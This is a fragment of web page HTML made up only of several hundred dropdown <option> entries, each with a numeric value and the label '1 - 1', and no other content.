									<option value="214215464">1 - 1</option>
								
									<option value="214215664">1 - 1</option>
								
									<option value="214215864">1 - 1</option>
								
									<option value="214216064">1 - 1</option>
								
									<option value="214216264">1 - 1</option>
								
									<option value="214216464">1 - 1</option>
								
									<option value="214216664">1 - 1</option>
								
									<option value="214216864">1 - 1</option>
								
									<option value="214217064">1 - 1</option>
								
									<option value="214217264">1 - 1</option>
								
									<option value="214217464">1 - 1</option>
								
									<option value="214217664">1 - 1</option>
								
									<option value="214217864">1 - 1</option>
								
									<option value="214218064">1 - 1</option>
								
									<option value="214218264">1 - 1</option>
								
									<option value="214218464">1 - 1</option>
								
									<option value="214218664">1 - 1</option>
								
									<option value="214218864">1 - 1</option>
								
									<option value="214219064">1 - 1</option>
								
									<option value="214219264">1 - 1</option>
								
									<option value="214219464">1 - 1</option>
								
									<option value="214219664">1 - 1</option>
								
									<option value="214219864">1 - 1</option>
								
									<option value="214220064">1 - 1</option>
								
									<option value="214220264">1 - 1</option>
								
									<option value="214220464">1 - 1</option>
								
									<option value="214220664">1 - 1</option>
								
									<option value="214220864">1 - 1</option>
								
									<option value="214221064">1 - 1</option>
								
									<option value="214221264">1 - 1</option>
								
									<option value="214221464">1 - 1</option>
								
									<option value="214221664">1 - 1</option>
								
									<option value="214221864">1 - 1</option>
								
									<option value="214222164">1 - 1</option>
								
									<option value="214222364">1 - 1</option>
								
									<option value="214222564">1 - 1</option>
								
									<option value="214222764">1 - 1</option>
								
									<option value="214222964">1 - 1</option>
								
									<option value="214223164">1 - 1</option>
								
									<option value="214223364">1 - 1</option>
								
									<option value="214223564">1 - 1</option>
								
									<option value="214223764">1 - 1</option>
								
									<option value="214223964">1 - 1</option>
								
									<option value="214224264">1 - 1</option>
								
									<option value="214224464">1 - 1</option>
								
									<option value="214224664">1 - 1</option>
								
									<option value="214224864">1 - 1</option>
								
									<option value="214225064">1 - 1</option>
								
									<option value="214225264">1 - 1</option>
								
									<option value="214225464">1 - 1</option>
								
									<option value="214225664">1 - 1</option>
								
									<option value="214225864">1 - 1</option>
								
									<option value="214226064">1 - 1</option>
								
									<option value="214226264">1 - 1</option>
								
									<option value="214226464">1 - 1</option>
								
									<option value="214226664">1 - 1</option>
								
									<option value="214226864">1 - 1</option>
								
									<option value="214227064">1 - 1</option>
								
									<option value="214227264">1 - 1</option>
								
									<option value="214227464">1 - 1</option>
								
									<option value="214227664">1 - 1</option>
								
									<option value="214227864">1 - 1</option>
								
									<option value="214228064">1 - 1</option>
								
									<option value="214228264">1 - 1</option>
								
									<option value="214228464">1 - 1</option>
								
									<option value="214228664">1 - 1</option>
								
									<option value="214228864">1 - 1</option>
								
									<option value="214229064">1 - 1</option>
								
									<option value="214229264">1 - 1</option>
								
									<option value="214229464">1 - 1</option>
								
									<option value="214229664">1 - 1</option>
								
									<option value="214229864">1 - 1</option>
								
									<option value="214230064">1 - 1</option>
								
									<option value="214230264">1 - 1</option>
								
									<option value="214230464">1 - 1</option>
								
									<option value="214230664">1 - 1</option>
								
									<option value="214230864">1 - 1</option>
								
									<option value="214231064">1 - 1</option>
								
									<option value="214231264">1 - 1</option>
								
									<option value="214231464">1 - 1</option>
								
									<option value="214231664">1 - 1</option>
								
									<option value="214231864">1 - 1</option>
								
									<option value="214232064">1 - 1</option>
								
									<option value="214232264">1 - 1</option>
								
									<option value="214232464">1 - 1</option>
								
									<option value="214232664">1 - 1</option>
								
									<option value="214232864">1 - 1</option>
								
									<option value="214233064">1 - 1</option>
								
									<option value="214233264">1 - 1</option>
								
									<option value="214233464">1 - 1</option>
								
									<option value="214233664">1 - 1</option>
								
									<option value="214233864">1 - 1</option>
								
									<option value="214234064">1 - 1</option>
								
									<option value="214234264">1 - 1</option>
								
									<option value="214234464">1 - 1</option>
								
									<option value="214234664">1 - 1</option>
								
									<option value="214234864">1 - 1</option>
								
									<option value="214235064">1 - 1</option>
								
									<option value="214235264">1 - 1</option>
								
									<option value="214235464">1 - 1</option>
								
									<option value="214235664">1 - 1</option>
								
									<option value="214235864">1 - 1</option>
								
									<option value="214236064">1 - 1</option>
								
									<option value="214236264">1 - 1</option>
								
									<option value="214236464">1 - 1</option>
								
									<option value="214236664">1 - 1</option>
								
									<option value="214236864">1 - 1</option>
								
									<option value="214237064">1 - 1</option>
								
									<option value="214237264">1 - 1</option>
								
									<option value="214237464">1 - 1</option>
								
									<option value="214237664">1 - 1</option>
								
									<option value="214237864">1 - 1</option>
								
									<option value="214238064">1 - 1</option>
								
									<option value="214238264">1 - 1</option>
								
									<option value="214238464">1 - 1</option>
								
									<option value="214238664">1 - 1</option>
								
									<option value="214238864">1 - 1</option>
								
									<option value="214239064">1 - 1</option>
								
									<option value="214239264">1 - 1</option>
								
									<option value="214239464">1 - 1</option>
								
									<option value="214239664">1 - 1</option>
								
									<option value="214239864">1 - 1</option>
								
									<option value="214240064">1 - 1</option>
								
									<option value="214240264">1 - 1</option>
								
									<option value="214240464">1 - 1</option>
								
									<option value="214240664">1 - 1</option>
								
									<option value="214240864">1 - 1</option>
								
									<option value="214241064">1 - 1</option>
								
									<option value="214241264">1 - 1</option>
								
									<option value="214241464">1 - 1</option>
								
									<option value="214241664">1 - 1</option>
								
									<option value="214241864">1 - 1</option>
								
									<option value="214242064">1 - 1</option>
								
									<option value="214242264">1 - 1</option>
								
									<option value="214242464">1 - 1</option>
								
									<option value="214242664">1 - 1</option>
								
									<option value="214242864">1 - 1</option>
								
									<option value="214243164">1 - 1</option>
								
									<option value="214243364">1 - 1</option>
								
									<option value="214243564">1 - 1</option>
								
									<option value="214243764">1 - 1</option>
								
									<option value="214243964">1 - 1</option>
								
									<option value="214244164">1 - 1</option>
								
									<option value="214244364">1 - 1</option>
								
									<option value="214244564">1 - 1</option>
								
									<option value="214244764">1 - 1</option>
								
									<option value="214244964">1 - 1</option>
								
									<option value="214245164">1 - 1</option>
								
									<option value="214245464">1 - 1</option>
								
									<option value="214245664">1 - 1</option>
								
									<option value="214245864">1 - 1</option>
								
									<option value="214246064">1 - 1</option>
								
									<option value="214246264">1 - 1</option>
								
									<option value="214246464">1 - 1</option>
								
									<option value="214246664">1 - 1</option>
								
									<option value="214246864">1 - 1</option>
								
									<option value="214247064">1 - 1</option>
								
									<option value="214247264">1 - 1</option>
								
									<option value="214247464">1 - 1</option>
								
									<option value="214247764">1 - 1</option>
								
									<option value="214247964">1 - 1</option>
								
									<option value="214248164">1 - 1</option>
								
									<option value="214248364">1 - 1</option>
								
									<option value="214248564">1 - 1</option>
								
									<option value="214248764">1 - 1</option>
								
									<option value="214248964">1 - 1</option>
								
									<option value="214249164">1 - 1</option>
								
									<option value="214249364">1 - 1</option>
								
									<option value="214249564">1 - 1</option>
								
									<option value="214249764">1 - 1</option>
								
									<option value="214249964">1 - 1</option>
								
									<option value="214250164">1 - 1</option>
								
									<option value="214250364">1 - 1</option>
								
									<option value="214250564">1 - 1</option>
								
									<option value="214250764">1 - 1</option>
								
									<option value="214250964">1 - 1</option>
								
									<option value="214251164">1 - 1</option>
								
									<option value="214251364">1 - 1</option>
								
									<option value="214251564">1 - 1</option>
								
									<option value="214251764">1 - 1</option>
								
									<option value="214251964">1 - 1</option>
								
									<option value="214252164">1 - 1</option>
								
									<option value="214252464">1 - 1</option>
								
									<option value="214252664">1 - 1</option>
								
									<option value="214252864">1 - 1</option>
								
									<option value="214253064">1 - 1</option>
								
									<option value="214253264">1 - 1</option>
								
									<option value="214253464">1 - 1</option>
								
									<option value="214253664">1 - 1</option>
								
									<option value="214253864">1 - 1</option>
								
									<option value="214254064">1 - 1</option>
								
									<option value="214254264">1 - 1</option>
								
									<option value="214254464">1 - 1</option>
								
									<option value="214254664">1 - 1</option>
								
									<option value="214254864">1 - 1</option>
								
									<option value="214255064">1 - 1</option>
								
									<option value="214255264">1 - 1</option>
								
									<option value="214255464">1 - 1</option>
								
									<option value="214255664">1 - 1</option>
								
									<option value="214255864">1 - 1</option>
								
									<option value="214256064">1 - 1</option>
								
									<option value="214256264">1 - 1</option>
								
									<option value="214256464">1 - 1</option>
								
									<option value="214256664">1 - 1</option>
								
									<option value="214256864">1 - 1</option>
								
									<option value="214303664">1 - 1</option>
								
									<option value="214303864">1 - 1</option>
								
									<option value="214304064">1 - 1</option>
								
									<option value="214304264">1 - 1</option>
								
									<option value="214304464">1 - 1</option>
								
									<option value="214304664">1 - 1</option>
								
									<option value="214304864">1 - 1</option>
								
									<option value="214305064">1 - 1</option>
								
									<option value="214305264">1 - 1</option>
								
									<option value="214305464">1 - 1</option>
								
									<option value="214305664">1 - 1</option>
								
									<option value="214305864">1 - 1</option>
								
									<option value="214306064">1 - 1</option>
								
									<option value="214306264">1 - 1</option>
								
									<option value="214306464">1 - 1</option>
								
									<option value="214306664">1 - 1</option>
								
									<option value="214306864">1 - 1</option>
								
									<option value="214307064">1 - 1</option>
								
									<option value="214307264">1 - 1</option>
								
									<option value="214307464">1 - 1</option>
								
									<option value="214307664">1 - 1</option>
								
									<option value="214307864">1 - 1</option>
								
									<option value="214308064">1 - 1</option>
								
									<option value="214308264">1 - 1</option>
								
									<option value="214308464">1 - 1</option>
								
									<option value="214308664">1 - 1</option>
								
									<option value="214308864">1 - 1</option>
								
									<option value="214309064">1 - 1</option>
								
									<option value="214309264">1 - 1</option>
								
									<option value="214309464">1 - 1</option>
								
									<option value="214309664">1 - 1</option>
								
									<option value="214309864">1 - 1</option>
								
									<option value="214310064">1 - 1</option>
								
									<option value="214310264">1 - 1</option>
								
									<option value="214310464">1 - 1</option>
								
									<option value="214310664">1 - 1</option>
								
									<option value="214310864">1 - 1</option>
								
									<option value="214311064">1 - 1</option>
								
									<option value="214311264">1 - 1</option>
								
									<option value="214311464">1 - 1</option>
								
									<option value="214311664">1 - 1</option>
								
									<option value="214311864">1 - 1</option>
								
									<option value="214312064">1 - 1</option>
								
									<option value="214312264">1 - 1</option>
								
									<option value="214312464">1 - 1</option>
								
									<option value="214312664">1 - 1</option>
								
									<option value="214312864">1 - 1</option>
								
									<option value="214313064">1 - 1</option>
								
									<option value="214313264">1 - 1</option>
								
									<option value="214313464">1 - 1</option>
								
									<option value="214313664">1 - 1</option>
								
									<option value="214313864">1 - 1</option>
								
									<option value="214314064">1 - 1</option>
								
									<option value="214314264">1 - 1</option>
								
									<option value="214314464">1 - 1</option>
								
									<option value="214314664">1 - 1</option>
								
									<option value="214314864">1 - 1</option>
								
									<option value="214315064">1 - 1</option>
								
									<option value="214315264">1 - 1</option>
								
									<option value="214315464">1 - 1</option>
								
									<option value="214315664">1 - 1</option>
								
									<option value="214315864">1 - 1</option>
								
									<option value="214316064">1 - 1</option>
								
									<option value="214316264">1 - 1</option>
								
									<option value="214316564">1 - 1</option>
								
									<option value="214316764">1 - 1</option>
								
									<option value="214316964">1 - 1</option>
								
									<option value="214317164">1 - 1</option>
								
									<option value="214317364">1 - 1</option>
								
									<option value="214317564">1 - 1</option>
								
									<option value="214317764">1 - 1</option>
								
									<option value="214317964">1 - 1</option>
								
									<option value="214318164">1 - 1</option>
								
									<option value="214318364">1 - 1</option>
								
									<option value="214318564">1 - 1</option>
								
									<option value="214318764">1 - 1</option>
								
									<option value="214318964">1 - 1</option>
								
									<option value="214319164">1 - 1</option>
								
									<option value="214319364">1 - 1</option>
								
									<option value="214319564">1 - 1</option>
								
									<option value="214319764">1 - 1</option>
								
									<option value="214319964">1 - 1</option>
								
									<option value="214320164">1 - 1</option>
								
									<option value="214320364">1 - 1</option>
								
									<option value="214320564">1 - 1</option>
								
									<option value="214320764">1 - 1</option>
								
									<option value="214320964">1 - 1</option>
								
									<option value="214321164">1 - 1</option>
								
									<option value="214321364">1 - 1</option>
								
									<option value="214321564">1 - 1</option>
								
									<option value="214321764">1 - 1</option>
								
									<option value="214321964">1 - 1</option>
								
									<option value="214322164">1 - 1</option>
								
									<option value="214322364">1 - 1</option>
								
									<option value="214322564">1 - 1</option>
								
									<option value="214322764">1 - 1</option>
								
									<option value="214322964">1 - 1</option>
								
									<option value="214323164">1 - 1</option>
								
									<option value="214323364">1 - 1</option>
								
									<option value="214323564">1 - 1</option>
								
									<option value="214323764">1 - 1</option>
								
									<option value="214323964">1 - 1</option>
								
									<option value="214324164">1 - 1</option>
								
									<option value="214324364">1 - 1</option>
								
									<option value="214324564">1 - 1</option>
								
									<option value="214324764">1 - 1</option>
								
									<option value="214324964">1 - 1</option>
								
									<option value="214325164">1 - 1</option>
								
									<option value="214325364">1 - 1</option>
								
									<option value="214325564">1 - 1</option>
								
									<option value="214325764">1 - 1</option>
								
									<option value="214325964">1 - 1</option>
								
									<option value="214326164">1 - 1</option>
								
									<option value="214326364">1 - 1</option>
								
									<option value="214326564">1 - 1</option>
								
									<option value="214326764">1 - 1</option>
								
									<option value="214326964">1 - 1</option>
								
									<option value="214327164">1 - 1</option>
								
									<option value="214327364">1 - 1</option>
								
									<option value="214327564">1 - 1</option>
								
									<option value="214327764">1 - 1</option>
								
									<option value="214327964">1 - 1</option>
								
									<option value="214328164">1 - 1</option>
								
									<option value="214328364">1 - 1</option>
								
									<option value="214328564">1 - 1</option>
								
									<option value="214328764">1 - 1</option>
								
									<option value="214328964">1 - 1</option>
								
									<option value="214329164">1 - 1</option>
								
									<option value="214329364">1 - 1</option>
								
									<option value="214329564">1 - 1</option>
								
									<option value="214329764">1 - 1</option>
								
									<option value="214329964">1 - 1</option>
								
									<option value="214330164">1 - 1</option>
								
									<option value="214330464">1 - 1</option>
								
									<option value="214330664">1 - 1</option>
								
									<option value="214330864">1 - 1</option>
								
									<option value="214331064">1 - 1</option>
								
									<option value="214331264">1 - 1</option>
								
									<option value="214331464">1 - 1</option>
								
									<option value="214331664">1 - 1</option>
								
									<option value="214331864">1 - 1</option>
								
									<option value="214332064">1 - 1</option>
								
									<option value="214332264">1 - 1</option>
								
									<option value="214332464">1 - 1</option>
								
									<option value="214332664">1 - 1</option>
								
									<option value="214332864">1 - 1</option>
								
									<option value="214333064">1 - 1</option>
								
									<option value="214333264">1 - 1</option>
								
									<option value="214333464">1 - 1</option>
								
									<option value="214333664">1 - 1</option>
								
									<option value="214333864">1 - 1</option>
								
									<option value="214334064">1 - 1</option>
								
									<option value="214334264">1 - 1</option>
								
									<option value="214334464">1 - 1</option>
								
									<option value="214334664">1 - 1</option>
								
									<option value="214334864">1 - 1</option>
								
									<option value="214335064">1 - 1</option>
								
									<option value="214335264">1 - 1</option>
								
									<option value="214335564">1 - 1</option>
								
									<option value="214335764">1 - 1</option>
								
									<option value="214335964">1 - 1</option>
								
									<option value="214336164">1 - 1</option>
								
									<option value="214336364">1 - 1</option>
								
									<option value="214336564">1 - 1</option>
								
									<option value="214336764">1 - 1</option>
								
									<option value="214336964">1 - 1</option>
								
									<option value="214337164">1 - 1</option>
								
									<option value="214337364">1 - 1</option>
								
									<option value="214337564">1 - 1</option>
								
									<option value="214337864">1 - 1</option>
								
									<option value="214338064">1 - 1</option>
								
									<option value="214338264">1 - 1</option>
								
									<option value="214338464">1 - 1</option>
								
									<option value="214338664">1 - 1</option>
								
									<option value="214338864">1 - 1</option>
								
									<option value="214339064">1 - 1</option>
								
									<option value="214339264">1 - 1</option>
								
									<option value="214339464">1 - 1</option>
								
									<option value="214339664">1 - 1</option>
								
									<option value="214339864">1 - 1</option>
								
									<option value="214340164">1 - 1</option>
								
									<option value="214340364">1 - 1</option>
								
									<option value="214340564">1 - 1</option>
								
									<option value="214340764">1 - 1</option>
								
									<option value="214340964">1 - 1</option>
								
									<option value="214341164">1 - 1</option>
								
									<option value="214341364">1 - 1</option>
								
									<option value="214341564">1 - 1</option>
								
									<option value="214341764">1 - 1</option>
								
									<option value="214341964">1 - 1</option>
								
									<option value="214342164">1 - 1</option>
								
									<option value="214342364">1 - 1</option>
								
									<option value="214342564">1 - 1</option>
								
									<option value="214342764">1 - 1</option>
								
									<option value="214342964">1 - 1</option>
								
									<option value="214343164">1 - 1</option>
								
									<option value="214343364">1 - 1</option>
								
									<option value="214343564">1 - 1</option>
								
									<option value="214343764">1 - 1</option>
								
									<option value="214343964">1 - 1</option>
								
									<option value="214344164">1 - 1</option>
								
									<option value="214344364">1 - 1</option>
								
									<option value="214344564">1 - 1</option>
								
									<option value="214344864">1 - 1</option>
								
									<option value="214345064">1 - 1</option>
								
									<option value="214345264">1 - 1</option>
								
									<option value="214345464">1 - 1</option>
								
									<option value="214345664">1 - 1</option>
								
									<option value="214345864">1 - 1</option>
								
									<option value="214346064">1 - 1</option>
								
									<option value="214346264">1 - 1</option>
								
									<option value="214346464">1 - 1</option>
								
									<option value="214346664">1 - 1</option>
								
									<option value="214346864">1 - 1</option>
								
									<option value="214347064">1 - 1</option>
								
									<option value="214347264">1 - 1</option>
								
									<option value="214347464">1 - 1</option>
								
									<option value="214347664">1 - 1</option>
								
									<option value="214347864">1 - 1</option>
								
									<option value="214348064">1 - 1</option>
								
									<option value="214348264">1 - 1</option>
								
									<option value="214348464">1 - 1</option>
								
									<option value="214348664">1 - 1</option>
								
									<option value="214348864">1 - 1</option>
								
									<option value="214349064">1 - 1</option>
								
									<option value="214349264">1 - 1</option>
								
									<option value="216603164">1 - 1</option>
								
									<option value="216603364">1 - 1</option>
								
									<option value="216603564">1 - 1</option>
								
									<option value="216603764">1 - 1</option>
								
									<option value="216603964">1 - 1</option>
								
									<option value="216604164">1 - 1</option>
								
									<option value="216604364">1 - 1</option>
								
									<option value="216604564">1 - 1</option>
								
									<option value="216604764">1 - 1</option>
								
									<option value="216604964">1 - 1</option>
								
									<option value="216605164">1 - 1</option>
								
									<option value="216605364">1 - 1</option>
								
									<option value="216605564">1 - 1</option>
								
									<option value="216605764">1 - 1</option>
								
									<option value="216605964">1 - 1</option>
								
									<option value="216606164">1 - 1</option>
								
									<option value="216606364">1 - 1</option>
								
									<option value="216606564">1 - 1</option>
								
									<option value="216606764">1 - 1</option>
								
									<option value="216606964">1 - 1</option>
								
									<option value="216607164">1 - 1</option>
								
									<option value="216607364">1 - 1</option>
								
									<option value="216607564">1 - 1</option>
								
									<option value="216607764">1 - 1</option>
								
									<option value="216607964">1 - 1</option>
								
									<option value="216608164">1 - 1</option>
								
									<option value="216608364">1 - 1</option>
								
									<option value="216608564">1 - 1</option>
								
									<option value="216608764">1 - 1</option>
								
									<option value="216608964">1 - 1</option>
								
									<option value="216609164">1 - 1</option>
								
									<option value="216609364">1 - 1</option>
								
									<option value="216609564">1 - 1</option>
								
									<option value="216609764">1 - 1</option>
								
									<option value="216609964">1 - 1</option>
								
									<option value="216610164">1 - 1</option>
								
									<option value="216610364">1 - 1</option>
								
									<option value="216610564">1 - 1</option>
								
									<option value="216610764">1 - 1</option>
								
									<option value="216610964">1 - 1</option>
								
									<option value="216611164">1 - 1</option>
								
									<option value="216611364">1 - 1</option>
								
									<option value="216611564">1 - 1</option>
								
									<option value="216611764">1 - 1</option>
								
									<option value="216611964">1 - 1</option>
								
									<option value="216612164">1 - 1</option>
								
									<option value="216612364">1 - 1</option>
								
									<option value="216612564">1 - 1</option>
								
									<option value="216612764">1 - 1</option>
								
									<option value="216612964">1 - 1</option>
								
									<option value="216613164">1 - 1</option>
								
									<option value="216613364">1 - 1</option>
								
									<option value="216613564">1 - 1</option>
								
									<option value="216613764">1 - 1</option>
								
									<option value="216613964">1 - 1</option>
								
									<option value="216614164">1 - 1</option>
								
									<option value="216614364">1 - 1</option>
								
									<option value="216614564">1 - 1</option>
								
									<option value="216614764">1 - 1</option>
								
									<option value="216614964">1 - 1</option>
								
									<option value="216615164">1 - 1</option>
								
									<option value="216615364">1 - 1</option>
								
									<option value="216615564">1 - 1</option>
								
									<option value="216615764">1 - 1</option>
								
									<option value="216616064">1 - 1</option>
								
									<option value="216616264">1 - 1</option>
								
									<option value="216616464">1 - 1</option>
								
									<option value="216616664">1 - 1</option>
								
									<option value="216616864">1 - 1</option>
								
									<option value="216617064">1 - 1</option>
								
									<option value="216617264">1 - 1</option>
								
									<option value="216617464">1 - 1</option>
								
									<option value="216617664">1 - 1</option>
								
									<option value="216617864">1 - 1</option>
								
									<option value="216618064">1 - 1</option>
								
									<option value="216618264">1 - 1</option>
								
									<option value="216618464">1 - 1</option>
								
									<option value="216618664">1 - 1</option>
								
									<option value="216618864">1 - 1</option>
								
									<option value="216619064">1 - 1</option>
								
									<option value="216619264">1 - 1</option>
								
									<option value="216619464">1 - 1</option>
								
									<option value="216619664">1 - 1</option>
								
									<option value="216619864">1 - 1</option>
								
									<option value="216620064">1 - 1</option>
								
									<option value="216620264">1 - 1</option>
								
									<option value="216620464">1 - 1</option>
								
									<option value="216620664">1 - 1</option>
								
									<option value="216620864">1 - 1</option>
								
									<option value="216621064">1 - 1</option>
								
									<option value="216621264">1 - 1</option>
								
									<option value="216621464">1 - 1</option>
								
									<option value="216621664">1 - 1</option>
								
									<option value="216621864">1 - 1</option>
								
									<option value="216622064">1 - 1</option>
								
									<option value="216622264">1 - 1</option>
								
									<option value="216622464">1 - 1</option>
								
									<option value="216622664">1 - 1</option>
								
									<option value="216622864">1 - 1</option>
								
									<option value="216623064">1 - 1</option>
								
									<option value="216623264">1 - 1</option>
								
									<option value="216623464">1 - 1</option>
								
									<option value="216623664">1 - 1</option>
								
									<option value="216623864">1 - 1</option>
								
									<option value="216624064">1 - 1</option>
								
									<option value="216624264">1 - 1</option>
								
									<option value="216624464">1 - 1</option>
								
									<option value="216624664">1 - 1</option>
								
									<option value="216624864">1 - 1</option>
								
									<option value="216625064">1 - 1</option>
								
									<option value="216625264">1 - 1</option>
								
									<option value="216625464">1 - 1</option>
								
									<option value="216625664">1 - 1</option>
								
									<option value="216625864">1 - 1</option>
								
									<option value="216626064">1 - 1</option>
								
									<option value="216626264">1 - 1</option>
								
									<option value="216626464">1 - 1</option>
								
									<option value="216626664">1 - 1</option>
								
									<option value="216626864">1 - 1</option>
								
									<option value="216627064">1 - 1</option>
								
									<option value="216627264">1 - 1</option>
								
									<option value="216627464">1 - 1</option>
								
									<option value="216627664">1 - 1</option>
								
									<option value="216627864">1 - 1</option>
								
									<option value="216628064">1 - 1</option>
								
									<option value="216628264">1 - 1</option>
								
									<option value="216628464">1 - 1</option>
								
									<option value="216628664">1 - 1</option>
								
									<option value="216628864">1 - 1</option>
								
									<option value="216629064">1 - 1</option>
								
									<option value="216629264">1 - 1</option>
								
									<option value="216629464">1 - 1</option>
								
									<option value="216629664">1 - 1</option>
								
									<option value="216629864">1 - 1</option>
								
									<option value="216630064">1 - 1</option>
								
									<option value="216630264">1 - 1</option>
								
									<option value="216630464">1 - 1</option>
								
									<option value="216630664">1 - 1</option>
								
									<option value="216630864">1 - 1</option>
								
									<option value="216631064">1 - 1</option>
								
									<option value="216631264">1 - 1</option>
								
									<option value="216631464">1 - 1</option>
								
									<option value="216631664">1 - 1</option>
								
									<option value="216631864">1 - 1</option>
								
									<option value="216632064">1 - 1</option>
								
									<option value="216632264">1 - 1</option>
								
									<option value="216632464">1 - 1</option>
								
									<option value="216632664">1 - 1</option>
								
									<option value="216632864">1 - 1</option>
								
									<option value="216633064">1 - 1</option>
								
									<option value="216633264">1 - 1</option>
								
									<option value="216633464">1 - 1</option>
								
									<option value="216633664">1 - 1</option>
								
									<option value="216633864">1 - 1</option>
								
									<option value="216634064">1 - 1</option>
								
									<option value="216634264">1 - 1</option>
								
									<option value="216634464">1 - 1</option>
								
									<option value="216634664">1 - 1</option>
								
									<option value="216634964">1 - 1</option>
								
									<option value="216635164">1 - 1</option>
								
									<option value="216635364">1 - 1</option>
								
									<option value="216635564">1 - 1</option>
								
									<option value="216635764">1 - 1</option>
								
									<option value="216635964">1 - 1</option>
								
									<option value="216636164">1 - 1</option>
								
									<option value="216636364">1 - 1</option>
								
									<option value="216636564">1 - 1</option>
								
									<option value="216636764">1 - 1</option>
								
									<option value="216636964">1 - 1</option>
								
									<option value="216637264">1 - 1</option>
								
									<option value="216637464">1 - 1</option>
								
									<option value="216637664">1 - 1</option>
								
									<option value="216637864">1 - 1</option>
								
									<option value="216638064">1 - 1</option>
								
									<option value="216638264">1 - 1</option>
								
									<option value="216638464">1 - 1</option>
								
									<option value="216638664">1 - 1</option>
								
									<option value="216638864">1 - 1</option>
								
									<option value="216639064">1 - 1</option>
								
									<option value="216639264">1 - 1</option>
								
									<option value="216639564">1 - 1</option>
								
									<option value="216639764">1 - 1</option>
								
									<option value="216639964">1 - 1</option>
								
									<option value="216640164">1 - 1</option>
								
									<option value="216640364">1 - 1</option>
								
									<option value="216640564">1 - 1</option>
								
									<option value="216640764">1 - 1</option>
								
									<option value="216640964">1 - 1</option>
								
									<option value="216641164">1 - 1</option>
								
									<option value="216641364">1 - 1</option>
								
									<option value="216641564">1 - 1</option>
								
									<option value="216641764">1 - 1</option>
								
									<option value="216641964">1 - 1</option>
								
									<option value="216642164">1 - 1</option>
								
									<option value="216642364">1 - 1</option>
								
									<option value="216642564">1 - 1</option>
								
									<option value="216642764">1 - 1</option>
								
									<option value="216642964">1 - 1</option>
								
									<option value="216643164">1 - 1</option>
								
									<option value="216643464">1 - 1</option>
								
									<option value="216643664">1 - 1</option>
								
									<option value="216643864">1 - 1</option>
								
									<option value="216644064">1 - 1</option>
								
									<option value="216644464">1 - 1</option>
								
									<option value="216644664">1 - 1</option>
								
									<option value="216644864">1 - 1</option>
								
									<option value="216645064">1 - 1</option>
								
									<option value="216645264">1 - 1</option>
								
									<option value="216645464">1 - 1</option>
								
									<option value="216645664">1 - 1</option>
								
									<option value="216645864">1 - 1</option>
								
									<option value="216646064">1 - 1</option>
								
									<option value="216646264">1 - 1</option>
								
									<option value="216646464">1 - 1</option>
								
									<option value="216646664">1 - 1</option>
								
									<option value="216646864">1 - 1</option>
								
									<option value="216647064">1 - 1</option>
								
									<option value="216647264">1 - 1</option>
								
									<option value="216647464">1 - 1</option>
								
									<option value="216647664">1 - 1</option>
								
									<option value="216647864">1 - 1</option>
								
									<option value="216648064">1 - 1</option>
								
									<option value="216648264">1 - 1</option>
								
									<option value="216648464">1 - 1</option>
								
									<option value="216648664">1 - 1</option>
								
									<option value="216648864">1 - 1</option>
								
									<option value="216696164">1 - 1</option>
								
									<option value="216696364">1 - 1</option>
								
									<option value="216696664">1 - 1</option>
								
									<option value="216696864">1 - 1</option>
								
									<option value="216697064">1 - 1</option>
								
									<option value="216697264">1 - 1</option>
								
									<option value="216697564">1 - 1</option>
								
									<option value="216697764">1 - 1</option>
								
									<option value="216697964">1 - 1</option>
								
									<option value="216698164">1 - 1</option>
								
									<option value="216698364">1 - 1</option>
								
									<option value="216698564">1 - 1</option>
								
									<option value="216698764">1 - 1</option>
								
									<option value="216698964">1 - 1</option>
								
									<option value="216699164">1 - 1</option>
								
									<option value="216699364">1 - 1</option>
								
									<option value="216699564">1 - 1</option>
								
									<option value="216699764">1 - 1</option>
								
									<option value="216699964">1 - 1</option>
								
									<option value="216700164">1 - 1</option>
								
									<option value="216700364">1 - 1</option>
								
									<option value="216700564">1 - 1</option>
								
									<option value="216700764">1 - 1</option>
								
									<option value="216700964">1 - 1</option>
								
									<option value="216701164">1 - 1</option>
								
									<option value="216701364">1 - 1</option>
								
									<option value="216701564">1 - 1</option>
								
									<option value="216701764">1 - 1</option>
								
									<option value="216701964">1 - 1</option>
								
									<option value="216702164">1 - 1</option>
								
									<option value="216702364">1 - 1</option>
								
									<option value="216702564">1 - 1</option>
								
									<option value="216702764">1 - 1</option>
								
									<option value="216702964">1 - 1</option>
								
									<option value="216703164">1 - 1</option>
								
									<option value="216703364">1 - 1</option>
								
									<option value="216703564">1 - 1</option>
								
									<option value="216703764">1 - 1</option>
								
									<option value="216704064">1 - 1</option>
								
									<option value="216704264">1 - 1</option>
								
									<option value="216704464">1 - 1</option>
								
									<option value="216704664">1 - 1</option>
								
									<option value="216704864">1 - 1</option>
								
									<option value="216705064">1 - 1</option>
								
									<option value="216705264">1 - 1</option>
								
									<option value="216705464">1 - 1</option>
								
									<option value="216705664">1 - 1</option>
								
									<option value="216705864">1 - 1</option>
								
									<option value="216706064">1 - 1</option>
								
									<option value="216706264">1 - 1</option>
								
									<option value="216706464">1 - 1</option>
								
									<option value="216706664">1 - 1</option>
								
									<option value="216706864">1 - 1</option>
								
									<option value="216707064">1 - 1</option>
								
									<option value="216707264">1 - 1</option>
								
									<option value="216707464">1 - 1</option>
								
									<option value="216707664">1 - 1</option>
								
									<option value="216707864">1 - 1</option>
								
									<option value="216708064">1 - 1</option>
								
									<option value="216708264">1 - 1</option>
								
									<option value="216708464">1 - 1</option>
								
									<option value="216708664">1 - 1</option>
								
									<option value="216708864">1 - 1</option>
								
									<option value="216709064">1 - 1</option>
								
									<option value="216709364">1 - 1</option>
								
									<option value="216709564">1 - 1</option>
								
									<option value="216709764">1 - 1</option>
								
									<option value="216709964">1 - 1</option>
								
									<option value="216710164">1 - 1</option>
								
									<option value="216710364">1 - 1</option>
								
									<option value="216710564">1 - 1</option>
								
									<option value="216710764">1 - 1</option>
								
									<option value="216710964">1 - 1</option>
								
									<option value="216711164">1 - 1</option>
								
									<option value="216711364">1 - 1</option>
								
									<option value="216711564">1 - 1</option>
								
									<option value="216711764">1 - 1</option>
								
									<option value="216711964">1 - 1</option>
								
									<option value="216712164">1 - 1</option>
								
									<option value="216712364">1 - 1</option>
								
									<option value="216712564">1 - 1</option>
								
									<option value="216712764">1 - 1</option>
								
									<option value="216712964">1 - 1</option>
								
									<option value="216713164">1 - 1</option>
								
									<option value="216713364">1 - 1</option>
								
									<option value="216713564">1 - 1</option>
								
									<option value="216713764">1 - 1</option>
								
									<option value="216713964">1 - 1</option>
								
									<option value="216714164">1 - 1</option>
								
									<option value="216714364">1 - 1</option>
								
									<option value="216714564">1 - 1</option>
								
									<option value="216714764">1 - 1</option>
								
									<option value="216714964">1 - 1</option>
								
